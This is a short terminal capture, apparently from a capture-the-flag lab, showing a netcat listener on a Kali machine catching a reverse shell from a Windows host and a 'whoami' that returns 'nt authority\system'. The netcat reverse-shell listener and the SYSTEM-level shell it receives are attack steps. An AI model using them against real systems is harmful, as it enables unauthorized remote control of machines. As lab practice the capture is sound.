 (root㉿kali)-[/home/kali/Downloads/return]
# nc -nc -lvp 8888
listening on [any] 8888 ...
10.10.11.108: inverse host lookup failed: Unknown host
connect to [10.10.16.3] from (UNKNOWN) [10.10.11.108] 55590
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system